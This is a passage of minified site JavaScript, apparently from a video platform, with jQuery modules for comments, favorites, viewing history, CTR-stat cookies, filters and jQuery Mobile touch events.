a=h(this),c=a.comment_id,d={comment_id:c,entity_id:z,entity_type:A,parent_entity_id:a.parent_entity_id,parent_entity_type_id:a.parent_entity_type_id,token:tkn_common.get_token()};return b.ajax({url:tkn_common.url.delete_comment,type:"POST",data:d,dataType:"json",tknScope:"comments",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(d){b("body").trigger("message:success",d.message),b("#comment_"+c).remove(),a.is_child||s(E-1),x()}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.comments.msg_delete_comment_failed;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function o(a){"undefined"==typeof a&&(a=this);var c=b(a).parents("[data-comment_id]"),e=c.find(".js_new_reply_input"),f=c.data("comment_id"),g={entity_id:f,entity_type:"comment",comment:e.val(),type:"reply_comment",parent_entity_id:c.data("parent_entity_id"),parent_entity_type:A,parse_timestamp:"post"==A,enc_url:btoa(document.location.href),max_timestamp:G,token:tkn_common.get_token()};p(g,function(a){c.find(".comment_replies").append(a.data.comment),e.val(""),d()}),b("body").trigger("recaptcha:reset:reply_comment",f)}function p(a,c){if(!I){I=!0;var e={entity_id:z,entity_type:A,comment:b(J+".js_new_comment_input").val(),"g-recaptcha-response":"",parse_timestamp:"post"==A,enc_url:btoa(document.location.href),max_timestamp:G,token:tkn_common.get_token()};"object"==typeof a&&b.extend(e,a);var f=e.type||"new_comment",g=tkn_recaptcha_helper.get_response(f,e.entity_id);return"undefined"==typeof g?""==tkn_common.user_id&&b("body").trigger("message:error",tkn_common.recaptcha.msg_invalid_captcha):e["g-recaptcha-response"]=g,b.ajax({url:tkn_common.url.add_comment,type:"POST",data:e,dataType:"json",tknScope:"comments",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){var e="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;if(b("body").trigger("message:success",e),"function"==typeof c)return c(a);var f=a.data.comment,g=b(J+".js_comments_wrapper"),h=g.find(".comment_highlighted");h.length<=0?g.prepend(f):h.last().after(f),b(J+".js_new_comment_input").val(""),s(E+1),x(),d(),tkn_common.recommender.recommender_feature_enabled&&"post"==A&&tkn_post.recommender_event(z,"commented",!1)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.comments.msg_add_comments_failed;b("body").trigger("message:error",c)}).always(function(a){b("body").trigger("loader:close"),I=!1})}}function q(a){C=tkn_common.comments.comments_n_load_more||5,D=b(J+".js_comments_wrapper").children().length,f().done(function(){d(),t()})}function r(){E=b(J+".js_comments_total").data("comments_total")||0,E>0&&b(J+".js_comments_total").removeClass("hidden")}function s(a){E=a,E>0&&b(J+".js_comments_total").removeClass("hidden");var c=E>0?E:"";b(J+".js_comments_total").html(c),b(J+".js_comments_total").data("comments_total",E)}function t(){var a=b(J+".js_comments_wrapper").children().length;F=E-a,F<=0?w(!1):(w(!0),b(J+".js_comments_load_more .js_comments_load_more_txt").html("&nbsp;("+F+")"))}function u(a,c){var d=a.find(J+".comment_reply_wrapper"),e=d.is(":visible");d.slideToggle(200);var f,g,h=b(a.find(J+".comment_show_replies")[0]);e?(f=c.children().length>1?tkn_common.comments.show_replies_plural:tkn_common.comments.show_replies_singular,g="expand"):(f=c.children().length>1?tkn_common.comments.hide_replies_plural:tkn_common.comments.hide_replies_singular,g="collapse"),h.find("span").text(f),h.find("i").attr("class","icon icon-ic_16_upro_"+g);
}function v(){H?(H=!1,w(!1)):(H=!0,w(!0))}function w(a){F<=0&&(a=!1),a?(b(J+".js_comments_load_more").removeClass("invisible"),b(J+".js_comments_load_more").parent(".load_more_wrapper").removeClass("nomore")):(b(J+".js_comments_load_more").addClass("invisible"),b(J+".js_comments_load_more").parent(".load_more_wrapper").addClass("nomore"))}function x(){E>0?b(J+".js_comments_section_wrapper").show():b(J+".js_comments_section_wrapper").hide()}function y(a){a?b(a+" .js_comments_wrapper").html(""):b(".js_comments_wrapper").html("")}var z,A,B=!0,C=0,D=0,E=0,F=0,G=0,H=!1,I=!1,J="",K=!1,L=!1;return b(document).one("tkn:js_ready",function(){if(b(".js_activate_comments").on("click",function(){var a=this;userActionAsync(function(){var d="undefined"!=typeof b(a).data("entity_id")?b(a).data("entity_id"):tkn_common.comments.entity_id,e="undefined"!=typeof b(a).data("entity_type")?b(a).data("entity_type"):tkn_common.comments.entity_type;G=tkn_common.comments.max_timestamp,B?(c(d,e),""==tkn_common.user_id&&b("body").trigger("recaptcha:show:new_comment"),loadEmojis(),B=!1):c(d,e,!1,!0,!1),v()})}),"undefined"!=typeof tkn_common.comments&&tkn_common.comments.preload_comments){var a=tkn_common.comments.entity_id,d=tkn_common.comments.entity_type;G=tkn_common.comments.max_timestamp,K=!0,c(a,d),K=!1,B=!0}}),{init:c,bind_events:d,clear_comments:y}}(tkn_comments||{},jQuery);$(document).one("tkn:js_ready",function(){window.adblock_disabled=adblock_is_disabled(),$(".js_user_feed").on("click",".js_thumb_to_video",thumb_to_video_listener),$(".js_toggle_container_btn").on("click",function(){var a=this;$(this).hasClass("agepass_check")||userActionAsync(function(){toggleElement(a)})})});var tkn_content_partner=function(a,b){function c(a){a.validate({rules:{partner_type:{required:!0},partner_site_name:{required:!0},partner_site_address:{required:!0},main_category_id:{required:!0}},messages:{partner_type:{required:"*Required"},partner_site_name:{required:"*Required"},partner_site_address:{required:"*Required"},main_category_id:{required:"*Required"}},submitHandler:function(a){d(a)}})}function d(a){var a=b(a),c=a.serialize();b.ajax({url:a.attr("action"),dataType:"json",type:"post",data:c,tknScope:"content_partner",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){b(".content_partner_form_wrapper").hide(),b(".content_partner_feedback_wrapper").removeClass("hidden"),b("body").trigger("message:success",a.message)}).fail(function(a){b("body").trigger("message:error",a.message)}).always(function(){b("body").trigger("loader:close")})}function e(){b("form#submit_partner_proposal").each(function(a,d){c(b(d))})}return a.init=function(){e()},a}(tkn_content_partner||{},jQuery),tkn_ctr=function(a,b){function c(){f(),e()}function d(){return"xxxxxxxx-xxxx-4xxx-axxx-xxxxxxxxxxxx".replace(/[xy]/g,function(a){var b=16*Math.random()|0,c="x"==a?b:3&b|8;return c.toString(16)})}function e(){"undefined"!=typeof tkn_common.async_ctr_to_collect&&tkn_disclaimer_helper.agepass_check(!1)&&("1"==h("tkn_debug")&&console.log("Collecting async CTR stats:",tkn_common.async_ctr_to_collect),jQuery.ajax(tkn_common.ctr_stats.save_ctr_displays_url,{method:"POST",data:{ctr_stats:tkn_common.async_ctr_to_collect}}))}function f(){if(!h(tkn_common.ctr_stats.check_cookie_name)){var a=!!window.chrome&&!!window.chrome.webstore;if(g(tkn_common.ctr_stats.check_cookie_name,1,1),!a){if(random_num=Math.floor(100*Math.random()),random_num<tkn_common.ctr_stats.percentage&&(g(tkn_common.ctr_stats.enable_cookie_name,1,1),"undefined"!=typeof tkn_common.recommender.recommender_feature_enabled&&tkn_common.recommender.recommender_feature_enabled))if(tkn_common.user_id)g(tkn_common.recommender.cookie_name,"user_"+tkn_common.user_id,1);else{var b=d();g(tkn_common.recommender.cookie_name,"annon_"+b,1)}random_num<tkn_common.ctr_stats.percentage_cat&&g(tkn_common.ctr_stats.enable_cat_cookie_name,1,1),random_num<tkn_common.ctr_stats.percentage_gallery&&g(tkn_common.ctr_stats.enable_gallery_cookie_name,1,1)}}}function g(a,b,c){var d=new Date;d.setTime(d.getTime()+24*c*60*60*1e3);var e="expires="+d.toGMTString();document.cookie=a+"="+b+";"+e+";path=/"}function h(a){for(var b=a+"=",c=document.cookie.split(";"),d=0;d<c.length;d++){for(var e=c[d];" "==e.charAt(0);)e=e.substring(1);if(0==e.indexOf(b))return e.substring(b.length,e.length)}return""}return{init:c}}(tkn_ctr||{},jQuery);$(document).one("tkn:js_ready",function(){tkn_ctr.init()});var tkn_dropdown_filter=function(a,b){function c(a){e={};var c=b(b(a).data("parent"));c.find(".dropdown_menu_item").each(function(){b(this).removeClass("active")}),c.find("input:checkbox").prop("checked",!1),b(b(a).data("parent")).find(".panel-collapse.in").collapse("hide")}function d(){b(".filter_by_multiple_filters").on("click",function(){}),b(".multi_filter_btn").on("click",function(a){a.preventDefault(),a.stopPropagation(),b(b(this).data("target")).hasClass("in")?b(b(this).data("target")).collapse("hide"):(b(".panel-collapse").collapse("hide"),b(b(this).data("parent")).find(".in").collapse("hide"),b(b(this).data("target")).collapse("show"))}),b(".dropdown_menu").on("click",function(a){a.stopPropagation()}),b(".filter_by_multiple_filters").each(function(a,c){0==b(c).find(".filter_item").length&&b(c).hide()}),b(".filter_by_multiple_filters input").on("click",function(a){var c,d=b(a.currentTarget),g=d.attr("value"),h=d,i=d.attr("name");return e.hasOwnProperty(i)?(c=e[i].indexOf(g))>-1?(e[i].splice(c,1),setTimeout(function(){h.prop("checked",!1)},0),d.parents("label").removeClass("active")):(e[i].push(g),setTimeout(function(){h.prop("checked",!0)},0),d.parents("label").addClass("active"),d.parents("div.panel-title").addClass("has_selections")):(f.push(g),setTimeout(function(){h.prop("checked",!0)},0),d.parents("label").addClass("active"),e.filter_name,e[i]=f,f=[]),!1}),b(".panel").on("show.bs.collapse",function(){b(this).children(".panel-heading").find(".test").removeClass("test").addClass("test_open")}).on("hide.bs.collapse",function(){b(this).parent().find(".test_open").removeClass("test_open").addClass("test")}),b(".filter_btn.clear_filters").on("click",function(){c(this)}),b(".filter_btn.apply_filters").on("click",function(a){a.stopPropagation(),a.stopImmediatePropagation();for(var c in e)0==e[c].length&&delete e[c];tkn_loader.apply_multi_filter(this,e),b(this).parents(".filter_by_multiple_filters").removeClass("open")}),b(".js_gallery_tag_wrapper").on("click",function(){b("body").trigger("modal:show",[".js_gallery_tag_wrapper.dropdown_menu"])})}var e={},f=[];return a.init=function(){d()},a}(tkn_dropdown_filter||{},jQuery);$("body").one("tkn:js_ready",function(){tkn_dropdown_filter.init()});var tkn_favorites=function(a,b){function c(a){if("undefined"!=typeof a.id&&"undefined"!=typeof a.type&&(g(),!e(a)))return x.length+1>w&&(x=_.tail(x)),x.push(a),h()}function d(a){return _.find(x,function(b){return b.id==a.id})}function e(a){return"undefined"!=typeof d(a)}function f(a){return x=_.remove(x,function(b){return b.id!=a.id}),h()}function g(){var a=amplify.store(u)||{};return"undefined"==typeof a["v_"+v]?i():x=a["v_"+v],x}function h(){try{var a={};return a["v_"+v]=x,amplify.store(u,a),!0}catch(b){}}function i(){try{amplify.store(u,null),x=[]}catch(a){}}function j(){return x.length}function k(){y||("undefined"!=typeof tkn_common.save_user_preferences.enabled&&tkn_common.save_user_preferences.enabled!==!1||(z=!1),w=tkn_common.localstorage_limits.favorites||200,z||i(),g(),y=!0)}function l(a){var c=b(".js_favorite_post");a?c.removeClass("video_favorite"):c.addClass("video_favorite")}function m(a){var c=tkn_common.url.add_favorite,d={entity_id:a.id,entity_type:a.type,token:tkn_common.get_token()};return b.ajax({url:c,dataType:"json",type:"post",data:d,tknScope:"favorites",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function n(a){var c=tkn_common.url.remove_favorite,d={entity_id:a.id,entity_type:a.type};return b.ajax({url:c,dataType:"json",type:"post",data:d,tknScope:"favorites",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function o(a,c){var d=tkn_common.url.render_favorites[a],e=_.filter(x,{type:a});if(0!=e.length){var f={};return f.entity_ids=[],b.each(_.chain(e).reverse().filter({type:a}).value(),function(a,b){f.entity_ids[a]=b.id}),f.entity_type=a,f.add_remove_btn=!0,f.container_type=c,b.ajax({url:d,dataType:"json",type:"post",data:f,tknScope:"favorites",beforeSend:function(){b("body").trigger("loader:show")}}).always(function(){b("body").trigger("loader:close")})}}function p(a,d){return b.Deferred(function(f){if(z){var g={id:a,type:d};if(!e(g)){if(tkn_common.user_id){var h=m(g);h.done(function(a){a.success&&c(g)&&(b("body").trigger("favorites:increment"),l(!1),f.resolve())}).fail(function(){f.reject()})}else{if(!c(g))return;b("body").trigger("favorites:increment"),l(!1),f.resolve()}tkn_common.recommender.recommender_feature_enabled&&"post"==d&&tkn_post.recommender_event(a,"favorited",!1)}}}).promise()}function q(a,c,d){if(z){var e={id:a,type:c};if(tkn_common.user_id){var g=n(e);g.done(function(c){c.success&&f(e)&&(b("body").trigger("favorites:decrement"),"undefined"!=typeof d&&b(d+" [id$="+a+"]").remove())})}else{if(!f(e))return;b("body").trigger("favorites:decrement"),b(d+" [id$="+a+"]").remove()}}}function r(a,c){var d=c.slice(4),e=o(a,d);"undefined"!=typeof e&&e.done(function(d){if(d.success){var e=b(c).data("after_load_class");b(c).html(d.data),e&&b(c).addClass(e),"photo"!==a&&"gallery"!==a||tkn_gallery_photo.rebind_events(),tkn_loader.remove_elements_placeholder_height(c),lazy_loading(c)}})}function s(a,b){var c={id:a,type:b};return!z||e(c)?(l(!1),!0):(l(!0),!1)}function t(a){i(),b.each(a,function(a,d){b.each(d,function(b,d){var e={id:d,type:a};c(e)})})}var u="favorites_collection",v=1,w=200,x=[],y=!1,z=!0;return{init:k,add_favorite:p,remove_favorite:q,get_collection:g,reset:i,get_favorites_number:j,render_favorites:r,check_favorites_disable:s,synchronize:t}}(tkn_favorites||{},jQuery);$(document).one("tkn:js_ready",function(){tkn_favorites.init()}),$(document).one("tkn:js_ready",function(){update_suggestion_more_btn(!0),$(".js_suggestion_label").on("click",function(){update_suggestion_container(),update_suggestion_more_btn()})}),addEventListener("DOMContentLoaded",init);var tkn_history=function(a,b){function c(a,b,c,e){if(F){var f={id:a,url:b,title:c,thumbnail:e},g=d(f);"undefined"!=typeof g&&i()}}function d(a){if("undefined"!=typeof a.id&&"undefined"!=typeof a.url&&"undefined"!=typeof a.title&&"undefined"!=typeof a.thumbnail){h();var b=f(a.id);return"undefined"!=typeof b&&e(a.id),A.unshift(a),A=A.slice(0,B),g()}}function e(a){return A=_.reject(A,{id:a}),g()}function f(a){return _.find(A,function(b){return b.id==a})}function g(){try{var a={};return x=A,a["v_"+z]=x,amplify.store(y,a),!0}catch(b){}}function h(){return!1}function i(){if(A.length<=0)return void b(C).remove();b(D).html("");for(var a in A){var c=A[a],d=j(c.thumbnail),e='<span class="sidebar_section_item js_tip_trigger obfs" data-obfs="'+utf8_to_b64(c.url)+'" title="'+c.title+'" data-thumbnail="'+d+'">'+c.title+"</span>";b(D).append(e)}b(C).show(),tkn_sticky.updateSticky()}function j(a){var b=tkn_common.history.thumb_size||"120x68",c=a.split("/");return c[7]=b,c.join("/")}function k(){E||("undefined"!=typeof tkn_common.save_user_preferences.enabled&&tkn_common.save_user_preferences.enabled!==!1&&tkn_common.save_history.enabled()!==!1||(F=!1),B=tkn_common.localstorage_limits.history||B,F||l(),h(),i(),E=!0,t())}function l(){I(),A=[],i()}function m(a){l(),b.each(a,function(a,b){c(b.id,b.url,b.title,b.thumbnail)})}function n(a,c){return"undefined"!=typeof c.post_ids&&0===c.post_ids.length||"undefined"!=typeof c.content&&0===c.content.length?(a.find(".js_entity_container > div").html(tkn_common.load_more.no_history).addClass("align_center"),!1):(b(".js_clear_history_btn").show(),c.has_more?a.find(".js_loader_more_btn").removeClass("invisible"):a.find(".js_loader_more_btn").addClass("invisible"),!0)}function o(){var a="/user/set_save_history",c=F?0:1;return b.ajax({url:a,type:"POST",tknScope:"history",data:{save_history:c}}).then(function(a){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){b("body").trigger("message:success",a.message),F=c,p(),F||l()}).fail(function(a){var c=a.message||tkn_common.general_error_message;b("body").trigger("message:error",c)})}function p(){b(".js_save_history_btn").data("history_enabled",F);var a=F?"disable_text":"enable_text";b(".js_save_history_btn_text").html(b(".js_save_history_btn_text").data(a))}function q(a){var c={container:"",append:!1,local:!0,user_id:null};b.extend(c,a);var d=a.local?s():r(a.container,a.user_id);if(a.local&&!n(a.container,d))return!1;var e={entity_type:"post",entity_ids:d.post_ids,add_remove_btn:d.add_remove_btn,offset:d.offset};"undefined"!=typeof a.user_id&&(e.user_id=a.user_id);var f=e.entity_ids.length?e.entity_ids.length:tkn_common.history_container.limit;return tkn_loader.elements_placeholder_container(".js_entity_container > div",f,"post_placeholder","video_item_wrapper",!a.append),H=a,b.ajax({url:tkn_common.url.load_more.history,method:"POST",tknScope:"history",data:e}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).fail(function(a){var c=a.message||tkn_common.general_error_message;b("body").trigger("message:error",c)}).done(function(b){var c=a.container.find(".js_entity_container > div");tkn_loader.remove_elements_placeholder(c,"post_placeholder"),a.append?c.append(b.data.content):c.html(b.data.content),t(),"undefined"!=typeof b.data.has_more&&n(a.container,b.data),lazy_loading(c),tkn_loader.remove_elements_placeholder_height(c)})}function r(a,c){return{post_ids:[],add_remove_btn:!1,offset:b(a).find("[data-post_id]").length,user_id:c}}function s(){var a=tkn_already_seen.get_collection();if("undefined"==typeof a)return[];var b=_.map(tkn_already_seen.get_collection(),"id").reverse(),c=b.slice(G,tkn_common.history_container.limit+G);return G+=c.length,{post_ids:c,has_more:b.length>G,add_remove_btn:!0,offset:0}}function t(){b(".content_section_history_videos .js_loader_more_btn").off("click"),b(".content_section_history_videos .js_loader_more_btn").on("click",function(a){a.preventDefault(),H.append=!0,q(H)}),b(".js_remove_item").off("click"),b(".js_remove_item").on("click",function(a){a.preventDefault(),v(b(this).data("id"))}),b(".js_save_history_btn").off("click").on("click",function(){if(F){var a=confirmation("hclean",tkn_common.history_container.video_history_disable_alert);b.when(a).then(function(){o(),tkn_already_seen.reset(),I(),tkn_already_seen.reset("story"),I("story"),u(),b(".js_content_history_videos .video_item_wrapper").remove(),b("body").trigger("message:success",tkn_common.history_container.video_history_clear_all_confirm),b(".js_clear_history_btn").remove(),b(".js_entity_container > div").html(tkn_common.load_more.no_history).addClass("align_center")})}else o()}),p(),b("body").on("click",".js_clear_history_btn",function(){var a=confirmation("hclean",tkn_common.history_container.video_history_clear_all_alert);b.when(a).then(function(){tkn_already_seen.reset(),I(),tkn_already_seen.reset("story"),I("story"),b(".js_content_history_videos .video_item_wrapper").remove(),b("body").trigger("message:success",tkn_common.history_container.video_history_clear_all_confirm),b(".js_clear_history_btn").remove(),b(".js_entity_container > div").html(tkn_common.load_more.no_history).addClass("align_center")})}),b("body").on("click",".js_clear_favorites_btn",function(){var a=confirmation("favclean",tkn_common.favorites_container.video_favorites_clear_all_alert);b.when(a).then(function(){b(".js_rating_post .video_item_wrapper").addClass("hidden"),tkn_already_seen.reset(),I(),b(".video_item_wrapper").each(function(){var a=b(this).data("post_id");console.log(a),tkn_rating.remove_like(a,"post",".js_rating_post"),v(a)}),b(".js_rating_post .video_item_wrapper").remove(),b("body").trigger("message:success",tkn_common.favorites_container.video_favorites_clear_all_confirm),b(".js_clear_favorites_btn").remove(),b(".js_entity_container").html(tkn_common.load_more.no_history).addClass("align_center")})})}function u(){var a="/user/clear_already_seen";return b.ajax({url:a,tknScope:"history",method:"POST"})}function v(a){var a=parseInt(a,10);tkn_already_seen.remove_item(a),e(a),""!==tkn_common.user_id&&w(a),b('.js_content_history_videos [data-post_id="'+a+'"]').remove(),b("body").trigger("message:success",tkn_common.history_container.history_video_removed)}function w(a){return b.ajax({url:tkn_common.url.remove_already_seen+"/"+a,tknScope:"history",method:"POST"}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).fail(function(a){var c=a.message||tkn_common.general_error_message;b("body").trigger("message:error",c)})}var x={},y="history_collection",z=2,A=[],B=5,C=".js_history_wrapper",D=".js_history_container",E=!1,F=!0,G=0,H={},I=function(){try{amplify.store(y,null)}catch(a){}};return{init:k,add_view_item:c,get_collection:h,reset:l,synchronize:m,load_history_container:q,remove_item:e}}(tkn_history||{},jQuery);$(document).one("tkn:js_common_ready",function(){var a=!0;tkn_history.init(),$("body").on("touchstart touchmove touchenter touchleave",".js_tip_trigger",function(b){b.stopImmediatePropagation();var c=$(this).attr("href");"undefined"!=typeof c&&(a=!1,window.location.href=c)}),$("body").on("mouseover mousemove",".js_tip_trigger",function(b){if(a){var c=$(this).find("img");if(c.length<=0){var d=$(this).data("thumbnail");c=$("<img />"),c.attr("src",d),c.addClass("webcam_tip_thumb"),c.css("position","absolute"),c.css("z-index",1010),$(this).append(c)}var e=b.clientX+20;c.css("transform","translate("+e+"px, 0)"),c.show()}}),$("body").on("mouseleave",".js_tip_trigger",function(){a&&$(this).find("img").hide()})}),function(a){var b=0,c=!1,d=!1;try{var e=Object.defineProperty({},"passive",{get:function(){d=!0}});window.addEventListener("test",null,e)}catch(f){}var g=function(a){var c=a.target,d=window.innerWidth/window.document.documentElement.clientWidth;if(!(a.touches.length>1||1!==d)){for(;c!==document.body&&c!==document;){var e=window.getComputedStyle(c);if(!e)break;if("INPUT"===c.nodeName&&"range"===c.getAttribute("type"))return;var f=e.getPropertyValue("-webkit-overflow-scrolling"),g=e.getPropertyValue("overflow-y"),h=parseInt(e.getPropertyValue("height"),10),i="touch"===f&&("auto"===g||"scroll"===g),j=c.scrollHeight>c.offsetHeight;if(i&&j){var k=a.touches?a.touches[0].screenY:a.screenY,l=b<=k&&0===c.scrollTop,m=b>=k&&c.scrollHeight-c.scrollTop===h;return void((l||m)&&a.preventDefault())}c=c.parentNode}a.preventDefault()}},h=function(a){b=a.touches?a.touches[0].screenY:a.screenY},i=function(){window.addEventListener("touchstart",h,!!d&&{passive:!1}),window.addEventListener("touchmove",g,!!d&&{passive:!1}),c=!0},j=function(){window.removeEventListener("touchstart",h,!1),window.removeEventListener("touchmove",g,!1),c=!1},k=function(){return c},l=document.createElement("div");document.documentElement.appendChild(l),l.style.WebkitOverflowScrolling="touch";var m="getComputedStyle"in window&&"touch"===window.getComputedStyle(l)["-webkit-overflow-scrolling"];document.documentElement.removeChild(l),m&&j();var n={enable:i,disable:j,isEnabled:k};"undefined"!=typeof module&&module.exports&&(module.exports=n),"function"==typeof a.define?!function(a){a("iNoBounce",[],function(){return n})}(a.define):a.iNoBounce=n}(this),function(a,b,c){"function"==typeof define&&define.amd?define(["jquery"],function(d){return c(d,a,b),d.mobile}):c(a.jQuery,a,b)}(this,document,function(a,b,c,d){!function(a,b,c,d){function e(a){for(;a&&"undefined"!=typeof a.originalEvent;)a=a.originalEvent;return a}function f(b,c){var f,g,h,i,j,k,l,m,n,o=b.type;if(b=a.Event(b),b.type=c,f=b.originalEvent,g=a.event.props,o.search(/^(mouse|click)/)>-1&&(g=E),f)for(l=g.length,i;l;)i=g[--l],b[i]=f[i];if(o.search(/mouse(down|up)|click/)>-1&&!b.which&&(b.which=1),o.search(/^touch/)!==-1&&(h=e(f),o=h.touches,j=h.changedTouches,k=o&&o.length?o[0]:j&&j.length?j[0]:d,k))for(m=0,n=C.length;m<n;m++)i=C[m],b[i]=k[i];return b}function g(b){for(var c,d,e={};b;){c=a.data(b,z);for(d in c)c[d]&&(e[d]=e.hasVirtualBinding=!0);b=b.parentNode}return e}function h(b,c){for(var d;b;){if(d=a.data(b,z),d&&(!c||d[c]))return b;b=b.parentNode}return null}function i(){M=!1}function j(){M=!0}function k(){Q=0,K.length=0,L=!1,j()}function l(){i()}function m(){n(),G=setTimeout(function(){G=0,k()},a.vmouse.resetTimerDuration)}function n(){G&&(clearTimeout(G),G=0)}function o(b,c,d){var e;return(d&&d[b]||!d&&h(c.target,b))&&(e=f(c,b),a(c.target).trigger(e)),e}function p(b){var c,d=a.data(b.target,A);!L&&(!Q||Q!==d)&&(c=o("v"+b.type,b),c&&(c.isDefaultPrevented()&&b.preventDefault(),c.isPropagationStopped()&&b.stopPropagation(),c.isImmediatePropagationStopped()&&b.stopImmediatePropagation()))}function q(b){var c,d,f,h=e(b).touches;h&&1===h.length&&(c=b.target,d=g(c),d.hasVirtualBinding&&(Q=P++,a.data(c,A,Q),n(),l(),J=!1,f=e(b).touches[0],H=f.pageX,I=f.pageY,o("vmouseover",b,d),o("vmousedown",b,d)))}function r(a){M||(J||o("vmousecancel",a,g(a.target)),J=!0,m())}function s(b){if(!M){var c=e(b).touches[0],d=J,f=a.vmouse.moveDistanceThreshold,h=g(b.target);J=J||Math.abs(c.pageX-H)>f||Math.abs(c.pageY-I)>f,J&&!d&&o("vmousecancel",b,h),o("vmousemove",b,h),m()}}function t(a){if(!M){j();var b,c,d=g(a.target);o("vmouseup",a,d),J||(b=o("vclick",a,d),b&&b.isDefaultPrevented()&&(c=e(a).changedTouches[0],K.push({touchID:Q,x:c.clientX,y:c.clientY}),L=!0)),o("vmouseout",a,d),J=!1,m()}}function u(b){var c,d=a.data(b,z);if(d)for(c in d)if(d[c])return!0;return!1}function v(){}function w(b){var c=b.substr(1);return{setup:function(){u(this)||a.data(this,z,{});var d=a.data(this,z);d[b]=!0,F[b]=(F[b]||0)+1,1===F[b]&&O.bind(c,p),a(this).bind(c,v),N&&(F.touchstart=(F.touchstart||0)+1,1===F.touchstart&&O.bind("touchstart",q).bind("touchend",t).bind("touchmove",s).bind("scroll",r))},teardown:function(){--F[b],F[b]||O.unbind(c,p),N&&(--F.touchstart,F.touchstart||O.unbind("touchstart",q).unbind("touchmove",s).unbind("touchend",t).unbind("scroll",r));var d=a(this),e=a.data(this,z);e&&(e[b]=!1),d.unbind(c,v),u(this)||d.removeData(z)}}}var x,y,z="virtualMouseBindings",A="virtualTouchID",B="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),C="clientX clientY pageX pageY screenX screenY".split(" "),D=a.event.mouseHooks?a.event.mouseHooks.props:[],E=a.event.props?a.event.props.concat(D):D,F={},G=0,H=0,I=0,J=!1,K=[],L=!1,M=!1,N="addEventListener"in c,O=a(c),P=1,Q=0;for(a.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},y=0;y<B.length;y++)a.event.special[B[y]]=w(B[y]);N&&c.addEventListener("click",function(b){var c,d,e,f,g,h,i=K.length,j=b.target;if(i)for(c=b.clientX,d=b.clientY,x=a.vmouse.clickDistanceThreshold,e=j;e;){for(f=0;f<i;f++)if(g=K[f],h=0,e===j&&Math.abs(g.x-c)<x&&Math.abs(g.y-d)<x||a.data(e,A)===g.touchID)return b.preventDefault(),void b.stopPropagation();e=e.parentNode}},!0)}(a,b,c),function(a){a.mobile={}}(a),function(a,b){var d={touch:"ontouchend"in c};a.mobile.support=a.mobile.support||{},a.extend(a.support,d),a.extend(a.mobile.support,d)}(a),function(a,b,d){function e(b,c,e,f){var g=e.type;e.type=c,f?a.event.trigger(e,d,b):a.event.dispatch.call(b,e),e.type=g}var f=a(c),g=a.mobile.support.touch,h="touchmove scroll",i=g?"touchstart":"mousedown",j=g?"touchend":"mouseup",k=g?"touchmove":"mousemove";a.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(b,c){a.fn[c]=function(a){return a?this.bind(c,a):this.trigger(c)},a.attr&&(a.attr[c]=!0)}),a.event.special.scrollstart={enabled:!0,setup:function(){function b(a,b){c=b,e(f,c?"scrollstart":"scrollstop",a)}var c,d,f=this,g=a(f);g.bind(h,function(e){a.event.special.scrollstart.enabled&&(c||b(e,!0),clearTimeout(d),d=setTimeout(function(){b(e,!1)},50))})},teardown:function(){a(this).unbind(h)}},a.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var b=this,c=a(b),d=!1;c.bind("vmousedown",function(g){function h(){clearTimeout(k)}function i(){h(),c.unbind("vclick",j).unbind("vmouseup",h),f.unbind("vmousecancel",i)}function j(a){i(),d||l!==a.target?d&&a.preventDefault():e(b,"tap",a)}if(d=!1,g.which&&1!==g.which)return!1;var k,l=g.target;c.bind("vmouseup",h).bind("vclick",j),f.bind("vmousecancel",i),k=setTimeout(function(){a.event.special.tap.emitTapOnTaphold||(d=!0),e(b,"taphold",a.Event("taphold",{target:l}))},a.event.special.tap.tapholdThreshold)})},teardown:function(){a(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),f.unbind("vmousecancel")}},a.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(a){var c=b.pageXOffset,d=b.pageYOffset,e=a.clientX,f=a.clientY;return 0===a.pageY&&Math.floor(f)>Math.floor(a.pageY)||0===a.pageX&&Math.floor(e)>Math.floor(a.pageX)?(e-=c,f-=d):(f<a.pageY-d||e<a.pageX-c)&&(e=a.pageX-c,f=a.pageY-d),{x:e,y:f}},start:function(b){var c=b.originalEvent.touches?b.originalEvent.touches[0]:b,d=a.event.special.swipe.getLocation(c);return{time:(new Date).getTime(),coords:[d.x,d.y],origin:a(b.target)}},stop:function(b){var c=b.originalEvent.touches?b.originalEvent.touches[0]:b,d=a.event.special.swipe.getLocation(c);return{time:(new Date).getTime(),coords:[d.x,d.y]}},handleSwipe:function(b,c,d,f){if(c.time-b.time<a.event.special.swipe.durationThreshold&&Math.abs(b.coords[0]-c.coords[0])>a.event.special.swipe.horizontalDistanceThreshold&&Math.abs(b.coords[1]-c.coords[1])<a.event.special.swipe.verticalDistanceThreshold){var g=b.coords[0]>c.coords[0]?"swipeleft":"swiperight";return 